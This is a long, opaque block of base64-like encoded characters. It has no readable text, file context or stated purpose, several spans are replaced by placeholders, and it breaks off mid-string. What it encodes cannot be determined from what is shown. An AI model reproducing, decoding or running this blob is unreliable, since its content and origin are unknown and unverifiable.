CrsK8e8KdXBzDqsOKwpPCujLDqS7CrMKuwp7CqMOtV8O4wpPCmcOfSFHCqGnDtAHDmcO6wrJQwoHDnwwIw4xfwr9SD8KMwqHCgBPDt8KvF8KYOgRIDMKeJiHCgsOAIit3J8KnLsKnw4NKwrvCjxpdNsOHwqc/[base64]/CkxPDrMOewpgtwq/CicONf8OWw5Mhw4vDvnHDoyjDogovZ15oOcOOAXYjwqTClGpEGcOmw4hMZ2jDvUN/w4pDw4g3BirDgRQAw7nCkcK7wrJ5NcK9wp80ThbDpxF3H3NnwqbCgsKWbkQ5w5XDlcKewrfCjcOAJ8Kzw7/Dt8OAw5tWw63Cm8K0w54WwpPCtcOEw4XDsjdrw4nCljPDqsKAAnbDrCLDqzPCiQdmIMKbBnjDojt/w4dGw69EwovDgjsKwrpzwoPDvMKhw79Zwo3CtsK/[base64]/[base64]/DjMKZOMK/[base64]/w4bDkjrCvcOFwp/[base64]/CrTYaw5ATwrMKwq3CoHDCncO1w63DvUlVworCq8OZeTnCmcOjw7lawqjCiCp0w7NDw4wHw6hNw7rDgsO8WMOew78ywp1oQcKvN8OZTAnDllPDqMOLWMKJW8KawpdSw5NuI8Olw7gEwpdTw5AQAcKfw7fCm8O3WVcbw5oewr7Do8KAPMOWw4/CgMK3wp1pwpjDtsK/w7HDp8O3Szgww7Ysw60QHjh6w456J8OrBMODwq9Gwrdpw67Cq8KOwqsKEsK4wofCs8KbIUzDk8KZbj0Tw7t7GBzDjsO8DsKiwp/[base64]/w6txdcOMwrhbw7PCgwxtwqvDnyjCqMObP15NwqN5H0ZCw7zCiznDtsKAKcONdyM2WcOawr7CnA/[base64]/UFLCr8KAD2fDnnvDvcK+wqrDn8OVw6ZVZgHCi3PCnEQDwr1IdsKDFcKmD0LDv8KQwqkowoM7fGvCl2vCrMO/DQtjRVwaK1HCkcKSwoA8wojDsMKSwplxBiY1ARkXecOZPMODw4NvSsKKw70ewqttw7rDmybDiRfCgsKMbE8BwprCjwdUw5TDnsKmw54+w7ZRC8KEwod0EcOHwrxHw6fDjMOMG8KIwo/Ch8KVQsKBSsO4ZcK2PHTCh1XDgGdJw6PDvG59MEXDvsO4LMOMwpZtwqgRK8O5w77DgcKrfCLCpi5jw6jDszXCg3ouwqx5w6PClFIDdgc2w6/DkkRXwqzDlcKlw4YuwosYw4DDg8KHYTd7IhjDnkl+c8O1BcKtQXrCkcKiQm1ew7vDssOVw6vCtmPDh8KhYXASwql3wrrCoUbDmMOtw5rDpMKfwpjDvcOxwp8zdMKYJF9+woU5C3RIwpQgw6jCoMObw6xjLMKxcMOCMsOGE1LCkHjDkR5/[base64]/wrUfw78QDjcdFg7DoDbDh8KSPMOuXQXDh8Klw4thLwhWwrnCkMKJRmbDohFkwqXDm8K/w4jClcKxQMOQZVlaGipnw4tfwplKwpYqw5XCv0PCoArCvA4uwpzDiWd/w6R9U1Jyw6TClDDDr8KQIzVPD0nDkinCmcK2OnLCscKjw50MD0wCwq4xbcKuDsKNw5RKw7QPQsOpY8KqwpZDwq3CjWLCqMKCw5EGYMK/wq1QTUnCgVhAfMORacOGTMO8XMK2T0XDoz7Dn3jDo0/DiRzDusOFw7gQwr57wq7CpcKNw7rChlNfw5UMLMKdwp7DssKZwonCgxwXQ8KsdcKQw6kUIyHDj8Kbwq0JEMOLS8OIOVPDhsKHw5pkDBVzHCrCuH3Cu8KZJCHCp2hIw6rDlzPDjRXClMKsIkrCu3jCg8O3V1IewogPw6Q1PMOlY0dUw4/CpVPDjsKdO3/[base64]/CsEXDhz4swoQMGMO9wpnDssOhw5XCl8O8A2bChABuw6fCt8OPG8Oow7s9w47DgQfDoTzDmEHCrmBLFMOweQPDoQdhw5XDjFwXwrFKw6kbHWHDvsOaIsKTDsKBe8OxSMKQYsO6dC1JOsKqD8OrQ2t9w6/CrCHCo1vCojXCp2DDkXlmw5ImHsKCTWMrwqHDuWxTE0TClHUZwoTDuGnDhMKWw4rChUZUw6vDuwAPwqPCl8OuwoXCtsKRN2rDg8K3NT01wr4rwq9nw7rDikHCgjLDh38WSsKkw4o9UsKGwrAIfW7DmcOQHB9gEsKqw7nDiC/CsiE+IFFPwpfCrsOOZsKdwp9KwpEFwqsBwqk/[base64]/DrMOxAWfDsVjCnGjDgMOZJX/CmsK5bADClG7CiiFZJsOGw7XCuW/DnX4HGgTDgFzDrMKfwps/WRVTScOcfcKWwqjCo8OvCRTDn17Dt8OwMMOCwrrCjsKcYkDDoXrDpytowr/Ct8OcFsO+YRo3fyTCncKkOMKYBcKjCjPCjcK6M8KvZyvDrCzDtcORQ8K1wpJqw5DCk8Ofw4vCsU82DirDkWEGw67Cr8KkfsOkwrrCskjDpsKiwo7DlsO6FwDDk8OWfFQ9w5cxWH3CuMOrwrnDqsOKLmB+w70jwonDg1kOw4wwdGbCmCN6wp/DhV/[base64]/Dv8OeNzFIVcKswpUjLsORwofDuVA6acKaFsKOw77DrEnDvMK0w5pKL8O+w7PDhyZYworCk8OIwrczASZlLsOfaD7Cs1Q8wqAsw4XCiBXCqTLDiMKNw40+wpPDuVvCicKXwoDCtSHDn8KlfsO1w4sQZnLCocO2YD8wwrtkw4HCnsKJwr/[base64]/DlHZ+IsOcw63CkUIhScOrR8Kjw7UTTsKww6MUASg8w68xA1bDqcOaw59xUwjDgVF4JQ/DrxQEUcOEw5LCvlEIw43Dt8OSw5E0CMOTw7vDscOQSMOBw7XDmWbDsz58LcKhwrklwptGLMKUwpw3TMKfw6fChlF7FnLDiCkORVV7w6DCu3/DlMOuw7DDs1QOYMKnMl3ChQ3Dp1XDlA/DjUrDksO5w6jCgxR1w5FIK8OSwpnDvXXCucKcL8OJw6bDknkNbFbCkMKGwpPDgBYoEnDCqsKqYcO6wq5HwqrDh8OwAH/CiHPDjQbCpcKvwpnDilJzD8OBPMOoCsKqwoFTw5jCq0DDp8Opw7cSHsK1Y8KuMMKVZsOtwrlvw6lbw6ZGdMOiwqTDuMKBw7x4wpHDlsOzw4p6wpUhwp0mw63DtFpUw640w6PCqsK7w4PCvxbCgV/CvBLDswfDq8OGwqnDrsKWwppsCAIVWkRBXFTCulvDpcKvw77CqMKhBcKHwq51OyTDjVIsTnjCmEB+FcOIM8KRfCvCqFTDnTLCtUzDtRjCpsOCKXtQw7LDs8OUPmLCpcKtZMOcwpZzwpTCi8OVwo/CicOUw53DssOSFcOJc3vDjMOEVUwqwrzDihvCiMK6EMKrwqpbwobCpMOGw6IHwp7CtmhTHsOaw4YdJw46T0caSVYcYsOUw5xheS/Dm23Ci1cWF23Cu8O8w6dDF21CwpZaZm0qdA1mw6Jlw48twqcdw7/CmTjDjUPCmwLCoTHDlGx9HhFffHTCliVlEsOawrrDh0TCvcKBXsO0YMOfw6jCr8KgasKIw6xIw4fDsg/Cl8KQZ3oiCTE3wpJuHx8yw6IZw79JEcKdD8Orwpk6HGbDlB7DvXPCk8Opw65oVjtEwqDDq8K2cMOeAcKWwoHCvsK+SBF4JC7CmVDCj8KgBMOqGsKtImbCh8KJZMO/XsKsM8OFw47CkHjDg3ElUMOuwpHDkAfDtik8wpPDgsOewrHCr8O+OwfCqcKUwp59w5rDs8OgwofCq2PDtMOEw6/DukHCg8KNw5XDhXrDv8KxSTPCpMKTwo7DrljDpQXDqiUmw6dkC8KJW8OFwpLCqwDCpsOCw7FHY8K6worCtsKQEjg1wp/[base64]/CoMO+YMOEFsKZw4vCkcOEJ2wwERzDn8OePMONw5ANPsKMKUzDpMOdXMKjMzPDu1bCgsO8w7nCmHHChMKtAcOhw4jChj0SAm/CtioKwqDDl8KbIcOmb8KWWsKSw5jDoT/Cp8OuwrfCvcKVHHIgw63CqMONwo3CuB0gWsOMw4fCvi9zwonDi8Knw6HDr8OKwpLDkMOQT8ODwqHCozrDiE/DnUc9wohYwpjCvh4vwpvCl8OXw67DqEpwHChKXsO4UsKcYcOfUMKMewZRwoZMwo0mwrhFBUzDiTgkOcKpAcKaw4w+wovDuMK3bBfCsxIkw6Mkw4XCnmtKwqtZwpkjdn/DqlBYNmYKwovDq8OBTMOwbFPDj8KAw4V7wpnCgMOACsKmwqhzw6cWOWQVwqVLMnDCjS/CtAfDpHXDphHChEhCw5TCujHDkMO1w5LCuSvCl8O1MSQowoNgw5YHwpLDh8O9SC1Bwq8wwoJbLMKvW8OyVsKwdEZQe8OoHTTDj8OXc8KmWA5Cw4nDu8Oww57DpcO8HHogw58RNyjDoUTDqsOTFsK0wrbDgwjDn8OQw4hFw78TwoBwwpFgw5XCoTxSw6gNZR5/wovDqMK8w5jCisKgwpnCgsK5w54eGV8iT8OVw4wZc3pRHCN7AV3Dl8Knwr0eCMKFw44zbcKqB0vCkxXCq8KrwqTDmgYJw7vCnSpcB8KPw5jDiV0rIsOPYlPDlcKdw6/CtsKcNMORYMKbwpnCihLDmyZhKBLDq8KiAsKpwrfCoH/DjsK4w6tfw7vCtUvCh1zCu8OtasOQw4otScOXw5HDicOPw7FewqvDl1HCtB13bz00JXIde8KWcVnCkj7DhMOlworDocOBw44Dw6DCrgxAwr12wqDCn8K7Yi5hEsO5ecOdHMOVwpTDv8O7w4/CvVXDswt9OsOyBcK4VsK+CMOMw5zCn1lWwrXCq0ZGwpM6w48Bw53Dk8KSwqLDm13ChkfDhcOZFWjDly3CvMO2LTpWw5J9w5PDn8Oyw4RUPn3Cs8OaPmBiK20WA8ORwoV9wopjfzB7w6V2wpHCqMOXw7nDk8OEw7VIRcKFw6xxw4/[base64]/CnwTDqMOqUEA9w4nDijnCicK1FcOLG8ORwrDDucKJDcKkw7TCncO7d8O0w6nCrcKIwrvCvcOufgFQw4zDph/Dn8KgwoZ4TMK0wol4XMOrHMKZEXHDqcOsOsKvLcO9w4xNWsKuwrjCgmFwwq9KFSkYV8O4CjXCglEsNsONBsOEwrLDpjXCtlHDvSMww7fCqyMYwrzCt2RWNR7CqsOAw7h5w70wCmTDkmx9w4jClXhiS2rDu8KYwqXDqxRMZsOaw5wYw5vCqMKmwo/[base64]/DjcKpw6HCk1QkJnxQUMOfGsOkBcKxw6rDgRR4wqDCnsO5aDUmSMOGa8OuwqPDlcOzGiLDrcKrw7o/w5EuRnrDl8KAfiLCu2JTw7PCocKvbsKCwpPCk1sWw6XDjsKaW8KZIcOewpIDHHjCtT8eRWUfwrXCnSQtIMK1w6jCvjLClsO6wowfOTjCnGDCrcOCwpR4LFt1wog6R1nCpgnDr8O8UiQ+wrzDoBUrTlEdKH89RE/DnT5/[base64]/Dn04Tw54tJMKTw7sZwp8YRMKOwq3CtBPCqSYgwpjCscKhRCvDlsOrw5NzL8K5CizDkmHDksO8w4fDsmfCgcKMcFPDgBzDpSptfsKqw5kLw7AUw7Ezw4Ffwpg4f1xTBRhvWcKgw4TDssK/ZVjCnHHClMK8w71xwqbChcKDEBrCo1h/YcObAcO7ADnDkHw3esOPIhrCuWvDig8MwqBvI03DswZ1w4UaSj7DvVfDqsKebznDv1TDun3DicOfA3cFHnYRwrpLwpIfw65+Zy9+w6LDqMKVw7fDhCI7wpU4wp/DvMOpw6omw7/DrsOXO10lwpZLSBJfwo/[base64]/DiMKNRsOJwqFNGcOBwqAsJ3TCo0Ihw4Ruw51+w48Cw4TDucOSGmbCg1/DiivCsDPDucKNwq/Cr8OyR8KLY8Kbeg1GwoI9woXCq13ChcKaDMKlw5oNw4XDuDsyPxjDhmjCqiVKw7PDhwsqXC/Dp8K1DQplw7EOF8KIG2zCqzxfAcO6w7tAw6DDgMKbWTHDlsKawpxxPMO+XEnDphsfwpB7woReEzc7wrXDnMOdw6M/AEVQESXCqcK0AMKdecOXw7lADiEBwqwfw5vCkEQPw6nDrcKnMsOgLcKRPMKpXkTCl0RTRlTDjMK7wrF2MsOsw7TDjsKZTX3CiwDDrsOcE8KFwq4JwoPCjsO/woTDkMK9UMOzw4zCn0A3UcO9woHCsMKSGFbDlm8FRMOCK05nw4/DkMOoc0TDglo8ScOBwo9YTltRUSjDncOjw69xEcOjCyDCgyTDnsOOw4hhwpFzwr/[base64]/DssOkLcO/wo8Qw5bDqcKhA8OPw4zDlsKwYcK6ZXDCnzHCsTgVecKYwqbDhMOUw6wNw5w/CcKww6plfhrCnhpmG8OUD8OHTBATw5dmVMOqA8KywonCk8OGwpp3cybCg8Owwr/CiSHDoSvDr8OsPcKQwpnDoFHDo1jDqUzCuH4twrYWQcOzw7LCqsKkwpg6wofDjsK/bhNrwr9YWcOaUk5zwrwgw6/[base64]/DkDvDpMO8w4LDnH01w48xw6t6w4cNYXELHsKAw4wswrvDj8O/wrHDr8KdOzXCjcKWbRAvA8Kkd8OeWMKbw5lCT8KXwpQILC7DuMKSw7PCpG9XwrnCoi7DnhvCkjUXeG9twqzClXrCgsKYVsO6wpoZUMKdM8OUw4DCo0p8anEPAsO5w50Dwrd9wpx+w67DvkDCkMOCw68cw5DCsWIsw7hHe8OuIRrDv8K3w4zCmlDCnMKnw7vCiQlbw51/w4sCw6dXwrU5BsOmLn/DrVjCpsOCA2/Cl8K2w7rCpsOUDVJZw6DDm0VEGAHCim7Cp0l4wrRTwqnCisO2HxEdwoctQ8OVRzPDsCxZdMK6wrLDlATCqsK6wpwzWBHDtFNOBGvCnXcSw6fCqUJaw5XCr8Krb2LDhMO/wqbDrCNSVGU5w78KEH3CmjMtwrTDs8Ogwo7DrE7CgsO/QVbDjU7Ct19NPiYyw6JWXsOcK8KQw6/[base64]/LsOBAmd8FWVOwqvCjwMBwpzDgUPCsg4xwonCs8KVw7nCiwTCksKvFGhVN8Kvw47Cn1dtw7rDq8OpwqjDscKZSm/CjGB3LCtZRwfDjm7CsnLDlFszwpIQw7rDh8O4SF0Uw5LDi8OKw6JiX1fDsMKze8OEcMOeEMKRwqp9LmM1w4NLw7HDtkrDg8KAe8Kgw6nCqcKJw6/Cjx9OSm9Zw7J1I8K4w54pFwfDuirCrsOww4DCocK4w5jCl8KyNnjDisKBwrzCl37CoMOCHCvChMOnwqjCkFXClAktw4Y2w6DDlMOlQlJ4KCDCsMOfwp7CmcK1dsOMVsO6GsKle8KFNcOsVwjCiyxWI8Kzwp3Dg8KIwrjCtmwAK8KUwprDl8KlSFE5wq/CmcK/JgDCpncFYSfCoj8ARsOMczPDtwE0Xl/CkMKcRhHCiVlXwpNZB8ObUcK0w7/DmcKHwqpbwr3DhD7CksKwwr/CqGgyw4PCvsKGwrQ2wr5mQ8Ofw4gZJMOHY0kKwqDCh8Kzw7lPwr9Lwp3Cm8KCQ8K8OcOoG8KhOcKdw4MpOw/DjU/DpMOIwqADU8OdfcKPByXDu8KQw5QEwrHCpTbDhS3CgsK3w5p0w74oR8OPwrjDgMOgXMK/cMOsw7HDo25fwpp4CThIwpIXwrsIw7EdbyM6wpjCpi4eXsKiwoMHw4bCgR3ClzhuaWHDr1TCj8OJwpAvwo/CtjrDmsORwp7ChcO4aCVgwq7ChcOjf8Ocw5vDvzvCn2/Cs8Kpw5nCr8KjJkrDvz3CgHzDncOmNsOCeUpqUHcuwpPChCdAw4jDssO/[base64]/Hw7ChmPDk8KYw7xnw4EiaHs7w705O8OnaMOSYcOvw7Bow7HDqxQTw6DDucKUQB7ClcKow5dmwqbDj8K0C8OLVmDCoD/DvzzCvX3DqAHDsG0MwppwwofDt8ODw40uwqcTPMOFLxdTw7fDq8Oew6fDvkppw5oHw4zChMONw69IOHTCnMKRc8Oew6cuw4rDmsKkUMKTImh7w4kWP3cXwp/DpEXDmBvCkMKVw4YXKz3DjsKnKcKiwptRIHDDlcOrPsKrw7vCkcOuUMKtBDwQacOoKGMQwpXDvMKWLcOWwrk7ecOkQH0pcwNmwoJdPsOnw5XCrzXCjgDDjA8cw6DDosK0w6jCvMO/H8KjXSUKwoIWw7USV8KNw51IHAlPwq5uSUhAA8OUwonCoMKwZMOQwoXDtwDDtTDChQrCphBPUMK6w786wqcRw7QcwrVBwr/CuyPDgkZRGAJPEynDkcODXcOiPlvCu8KHw6ttPSsQJMOdwqU/[base64]/w797wrJTHxpKwogowovDozvDhMKiFXIaKcOPJBggwqEbXUJ4Kyk4cRknRMKgVcOqM8OSCCXDpBbCql9Bwq4Cfi4rwq/DmsKgw7/DssK5XFjDrAFvwpFhw4xjDsKhcF7Cr1ZpQ8KrDsOZw5LCocObcmoSGcOFLh5nw4/CigQUH0oKUEpyPhRvdcKucsK+wqwNKsKUDMOHAcKUAMO+TsOyNMK8FMOCw64JwpAKSMOxw6dYSgk+QF96Y8KYYjQVDlVxwqLCicOhw4o6w7dhw45uwop5NQF8cnrDgcK4w686HGvDk8OnaMKnw6HDk8OUdsK/QDnCjGfCrikHwpzCgMOVVCfCicOSRsKCwoUOw4zDnCAbwrdrdWUowoXCvWTCssOJCsOow4DDncOKwpLCoRzDhcKuCMOwwroswprDhMKVw7PClcKsbsKRB2d3V8KaKjTCtifDnsKnFcO+wq7Dj8O/JwxowofDmMKUw7cbwqbCrUTDsMOPw4XCrcOow5LCgcKtw5s4OjteYgDDsU92w6U0wpt6C1J+HlzDhsOow73CuH/[base64]/Dr0DDjFlwNxzDngLDrsOGw553w7XCrsK/[base64]/DgFjDn8OdGMOQw6Vmw5IgFcOBwq3DucOVK3bCuGA0NGHDrgJcwpgWw47DgXUtMyPChXgpKMKbYVpow7FxGB9gwp/[base64]/CgFnDvATCg8O/w6Qvwr96wqjDhMKDwplTSsORwqHDk8OLBAbCvEPDicKOwpQ0woYPw5w/KGXDtW5UwrpOfwDCkMKtHcO3a2DCtGRsPcOUwoAjeGACP8KHw4jChS4uwojDi8KOw57DgsOJQwZWecK3wobCl8O3ZQvClcOIw6jCnBXChcOzwprCucKrwpFAMTbDocKfX8O8Dh3Cq8KewoDCjzExwp/[base64]/DlMKARcOyw5bDpsOuwq0jw77CtsOMP0jDqjEbwq3DjsOfRGxtQ8O7D0rCtcKqwrllw43DvMOBwolHw6HDqixaw6tvw6cPw6o1MQ7CtUTDrGvCsFXDhMO9UFbDq3xtW8KsahHCuMOHw5QRCjJbX1IEN8OKwqHDrsOMOHnDt2EaFHEEXlfCmxh/AQI+RQ0qUcKBM0LDlMOyLsKhwqzDkMKjf3w/[base64]/WgYBwr4Ow5pUw4/DlwXCiSkvDcK2SxbDr1cnUMO8w67CsFk1w7fCqTJLfmXCs3jDmTJzw4xiM8OHam15w4kdUhhrwrnCvUjDmsOCw7lkLcOaIMOME8Kjw4I7LsKsw4vDiMORVMKBw6vChcORFVHDpMKAw6QdNnvCsBzDtRslM8O3XVkdw5nCvn7Cv8OaFkzDiURow794wqjCuMK/wrrCvsKjfg/CjUrCgsKowq7DhcORVsOyw79Swo3ChcKgMGZhUgQ8IsKlwo/Ct03DrlrChzsTwpkAwpTDlcOgUMKTWxTDokxIacO7wq7DsUpxRHMBwoTCqAtfw7ceVifDlA3ChDsnLMKAw6nDo8Kmw7wfLnHDksOrworCsMOPAsOIasOLfcKVw5DDlB7DjAXDqMK7NMKoNyvCnQJECsOYwpcTH8O0wqsdEcKfw7JMwrh5CcO1wojDmcKvVR8Lw5/DlMKHK2vDhh/ChMOoCR3DqiNMG1pYw4vCt1PDtBTDuSsNc0vDnx/[base64]/wrh9w53Du8KowrLDiF8OC8OGwpLCr8KWw6I8ecKiXy7CrcOeAn/DsMKmScOiQEZ/Qk17w5AmeUFUU8OAa8Kww7jCtcKFw7MjdMK4a8KWEidfAsK2w7fDunPDnEPCsWbCjFltFsOVIsOQw5x7w7IpwrVjISfCgMKmVgjDmsKJTcKhw55/wrhtGMOQw4TCvsOWworDlw/DlMKvw5/CmMKxNk/Cjm9zVsOFwpPDlsKfwoNzTSQHPjrClQhuwoHCq2Qnw4/CmsOEw6DCmsOowojDn2/DksKgw6LDqE3Cn0PDisKnOBNxwodLSWbChMOvw4/[base64]/DhyEowprDrsOORARRwrRqcUbClcOBw4nChjnDhDPDuBXCksOSwqRpw5ROw6DCllrCjMKgX8Ktw7U+ZlNOw4Ezwph8UxB/Z8KewpV+wqXCuQ0fwoLDuD3Ci1/Dv3Rhw5XCjMKnw7fCllBhwpY/wq8yLsKaw77DkMKDw4TDosKRdmcuwoXCkMKOKynDvMOpw6Edw4DDlcOHw5dUbhTDj8KPOlLClsKWwownVRoOwqBqIsO3woPCtcO8XgcCwq42aMKmwoBJGDhsw5NLTk/DhsKJZRXDmE8mXcO3wq3CjsOXw5DDocO1w41hw5TDg8KUwpBVw7fDmcONwp/Ct8ONVgklw6zDlMOiwo/DqS8RNi1sw5DDpMO6NyzDsiDCpsKraXXClcKAUcKUwqHCpMOJw4XChsK/wrtRw7V4wqd+w4rDkkPCt03CsSnCqMK8woDDqwAqw7VFLcKMDMKqN8OMw4bCh8KHf8KEwr9WFi1jI8KebMOVw7IFw6UcR8Khw6MnLQUBwo1lVcK5wpU7w5rDqFhqYgHDosOOwq/Cs8OlPDHCnsOKwqM2wrEtw5V7IMOeQ21dAsOuV8KqI8OwPRLCrEk/w4vDk3hTw5JLwpAiw7/CtmQaK8K9wrDDn00cw73CqETCtcKSMnfDhcOFG11ZU2oXDsKhwqfDsGPCi8ODw7/Dm2HDpcOCRHDDmSNqwoVFw7dnwqDCscKOwpokG8KNAz3CmyjCqjrCszLDoAAfw6/DlsK0OgBUw48FZ8OVwqgIZsOTf2giRsOGLMOGZMO/wp/CmFHCj1gtKsOyED7Cn8KtwpfDimpgwr9DEcO/PcOGw6TDnh93w6zDg3FEw6jCs8K9wqDDhsODwr/Cm3bClRsEw6LCuSfDoMKFEllCw6TDpsKmCEDCm8K/woEGKUzDgHrCnsKxw7HCpQkAwr3CkRfCpcO2w4gBwq8Dw73DslcAXMKPw6zDjHt4OMKccMKJO03Dn8KCQ2/ChMKZw7duw5kjPQPCpsO/woYJcsOMwq8MZMOLbcOOPMO7Ii1vw4IbwphdwoXDiHnDryzCvcOAwp3Cg8KUHMKyw4LCuj/DlsOAYcO5U3I1GzoBO8KYw53CowMew7TDnFfCqyvCtAVwwpzDmcKXw6dyHEw7w4DCuHTDvsKrLGwew6pOYcKww7UUwpNiw4TDtkTDlEB+w5A+wp89w6zDm8OEwo3DlMKZwq4FCMKPw4jCtX/DmMOne3bCl1TCu8ONMQHCmcKnS3XCoMO7wpcrLAgDwonDgm8oX8ODDMOAwovCnRrCkcK0d8OowozDkidgHyHCtS7DisKjwrVywojCjcOowrzDvH7DtsK5w53CuzYhwqDCsBvDnsOUGw0WWgPDkcOYJS/DuMKTw6Qmw4HDiFVXwo5dw6PDli3Ck8Oiw77CgsOFBMOtJ8OINcOALcK7w4dxasOAw4bDvU00UsOhdcKTO8OWEcKWXh7CnsOgw6I/[base64]/DkMO2w6MnwpAKw71Lw5kcwpPDksO/[base64]/Mn0Pwq1ZZ8KZE8K0w7B3w5zCicOHAxEHwrQhwo3ChFPCvMKhVsK6AxvDsMOowox4w440w5TDu3TDrUtyw4Q5KDPDkD8GM8OHwq/[base64]/w7sZw6TCu2FXw4AMSSXCncOcwodnw7XCrcOOZkc7wqLCqMKBwrR8O8O9w5Jww7vDosO0wpABw4VIw77CvcOUVS/Dtx7CvcOGZRpywrVLdUjDtsOvcMO6w69mwohaw6XCicOAw6Zgw7TDuMOxw4fCsRBgawTDnsKcwrXDhxI9w4t3wqHCpGh6wrLCjGLDqsKmw41Rw7jDnMOVwpBVVcOFB8Ozwq7Dp8KwwqtpXUc6w4pQwr/CqCDCujkLQxknNHbCkMK0VMK4woclDsONZcKJTCp6ecORBiAow4dIw5oYYMKXVcOfwqXCpVvCiyIZBsKewpPDlREsSsKmSMOYc39+w5/DkMOVHhrDqsOaw5YmYGrDnsKyw5wWSsO5ZFHDmV10woJQw4zDp8OwZsOcw7HCjsKkwrnCuVJww7fCkcKpSA/DhsOWw59RKsKeHjMYf8OPeMOqwp/DhjU3ZcORSMO3wp7CqjHCoMKPZ8OnIl7CpsKeAcKKwpMEYyEUTcK4JcOxw5TCksKBwopvWMKFdsKdw6ZlwqTDpcKQB2rDpU0+wpRBB3ZXw4LDvCLDq8Ohf0cswqleGlrDq8O1wr3CicObwpXChcKvwoDDlCsMwpDCpl/[base64]/CnGPCj8KOwp8EwqHCs8OJwpsWw6XDssKdw7DCh8OMTcKxB3vDqEA7wqvCs8KmwqNawr/DmcOBw7QIHB7DncKvw4gRwoMjwozCiAAUw74kwqzCinNvw4ICbwHClsKVwpsZMHAuwq/CocOSLXpxGsKVw5Miw6xMRw1bNsO+wqcbJVtgRmwrwrxcA8OJw6xJwpkCw7bClsK9w6pMFMK9SHLDkcOOwqPCusKIw4ZnEMOvGsO7woDCgxNABMKJw73DuMKww4QgwqbDtHwkJcKYIEQHMsKaw6cvJsK9a8KNHAfDpigeZMKuehfCh8O/CXPDt8KHw7/Dl8OXHMOGwq/[base64]/w63DvcOwX1LChcOjD8Ktwrt+wrHDrcKLEG/DtGIfw7bDmEoae8KgS0dOw6XCm8Ouw5nDosKDKk/CjAEOOsOhLcKUZMObw41hHCzDncOIw5zDi8K3wpnCrcKjw4AtMcKswqDDscO1RAvCl8OaZ8OUwrFIwrvCmcORwpp5F8KsSMOjw7hTw6vDucKGOV3DoMK/wqDDu2sqwqEka8K6wpJ+W07DoMKaLkZEw6nCullhwoTCplfCkzTDpRzCqHlNwqHDocKyw4zCn8O0wp4EQ8ODd8OVTcK/FWrCr8KkdD9mwojDqG9iwr8/eykYHBYHw6TChMOqwo7DpcKpwoRaw4YPRT5swqN2JE7DiMOEw6nCnsKJw6XDjlrDg00sw7fChcO8P8OOeQTDt3/DvW/CiMOkZz4qYlPCrGPDt8KTwpBjaAxWw7TCngkGfgTCnEXDgFM5R2HDmcK9d8OoFSBFwrE2D8KKw78nViw1GsOyw4TCgcOOEjRrwrnDssK1Jngze8OdEcOFVS3CjXcAwp/Di8KtwrQJOw7DtcKsP8KrGnrCinzDl8K6YAhROR3CsMK8wrkywqQuY8KXEMO+wrzCmsO6Sl1MwqJJYsOJCMKdwrfCukZoD8K1woVPGAVFJMO9w5vDhkfDtcOVwqfDiMKcw7PChcKGC8KGAxEmYw/[base64]/DqsOeH8ORTCpPwpgcM8OUYsKWw5DDhiJNw592BxpbwqPCqcK3AcO+wrogw7bDq8Kjwq/Cv3pFPcK+H8OkMEbCvVPClsO3w73DhsK7wqHCi8K7LG1qwoxVcjJGFcOvWSbCu8O5CMK1ZsKFwqPCoWjDiFsrwpxcwplJw73DgT5bSsORwq3Dk05Gw7hBP8KbwrTCuMOcw7NPVMKaYB9Iwo/DpcKCUcKDT8KdJsO3wpodw5jDuUA+w7ZSBjkww6nDt8Kqwp3CojkIXcKFw4LCrsK2SsOQQMO9WRFkw45Lw6jDk8KLw4TCmsKrJcKpwrUYwqwgSsKmwrjCpXscUsOSL8K1wqN4IyvDpVPCun/DtWLDlsKjw4xkw6HDj8OGw5NSTwfCoTnCogMpw6xaLHXCpgvCtcKnw78jIwd/wpDDrsKtw7zDs8OdCHtbw4wpw5ECB3tqOMKdaCXCrsOww5fDosOfwr7CiMO5w6nCnmrDgMOELADCmzoJEkFPwrHDqMODe8KmDcKsLGrCsMKyw5YpaMO4ICFfV8KuUsKpYF3CtH7DgMKewoPDpcOuDsO/wpDDtMOpw5LCgm1qw48Dw51NDUoeISFtw6PCliPCsEPDmQTDqjXCslTDqgHCrsO1w4w/clHCh0I+NcOWwrpCwr/DrMKwwrwnw5glJcOOHcKNwr5LJsK8wqfCtcKZw5Nlw5NSw5EnwoRhLMOywpBoDzPCsXMiw4zCrizCgsO/w48aHEHCrhZkwqIgwpMaIcODTMO8wqsvw5BUwqxfwpgRIm7DtibCrRnDjmNnw6fDk8K/[base64]/CmcK3AsKBGsKwWm8jSsO+NcKBU8K9w7sywqhEQj0LXMKUw44qbMOIw6PDmcOww5wAJgvCg8KWBcKpwr3CrW/[base64]/I0TDrcOgECnDlVXDlHHCqA3DuMKGwpo5wqDCsVdmbEPDjMOGcMKPwqtKUm/CkMK+UBsNwpxgCTkYUGUAw5TCm8O+wqIgwoDCtcOlQsONCsO/dTTCisKaf8OLHcONwo1NRH/DtsOuIMOQf8KTwooebxJawo/Cr1x2KcKPwp3DjsK7w4lUw4nCr2lmKREWH8K9I8KYwrpLwp9qUsK9bFlRwrrCkmjCtHbCpMK8w7HCssKBwoYgw7dgCMKmwprCmcK+UWzCtSxTwqbDuVYAw5owSMOtYsK9LA8KwrpxIcOSwrHCsMKEa8O8KsKAwrxFcE/Cl8KfLMKeb8KnJnoCwpBCw5INH8OhworChsK8wqZjLsK8cnAvwpQVw63CpCDDrsKRw7YEwqTDtsK9HcK8RcK6cAFMwoJTKiTDt8KTAAxtwrzCpMKHVsOqLDTCjy7ConknTsKmQsOJH8OlWcKKXcKSGsK2w5TCnQvDt1/[base64]/CsxnDuMO0VsKGwqx3wqTDlsKfwrojwpnClMK8wowAw5ZwwpDDrsO1w6nCphbCiDnClMO+fBrCk8OZCcOvwozCp1XDj8K1w61Td8KRw6gfF8OLV8K7wo4KC8Krw7HDs8OeByrCqlvCpFo+woUlVUlCAx/Dn1HClsOaID9iw6ERwrt1w5DDv8Kiw5RZDsOZw5AqwqMZw6zDohrDpW7Dr8Kvw5XCtQzCosO+wpvDuCvCosOWFMKjORHDhi3Cl2TCt8OHblkYwrfDkcOowrVgRlMdwobDtSbCh8KcVjvCuMOBw5fCu8KbwqzDmcKOwp0two/Dpm3CiSXChH7DvcK/OA/DvMKsBcOpVcOPG0w3w5PCnlvDpiEkw67CqMOAwrZ/MsKsIQFsRsKtwoYpwrHCi8KKPsKBTEljwovDrz7Du3ITOmbDr8OHwpZSw6hTwqvCoCbCnMOPWsOhwoEOJ8O/O8KKw7DCoVI9HsO/Ex/ChhfDh2w/aMOzwrXDtCUDXsKmwo12OMOkZh7Ch8KQHMO5E8OiEX3DvcOKEcOTCGQzZ3HDhcOMIMKBw49BDGxxw4gCWcK+w4zDq8OwPsKuwq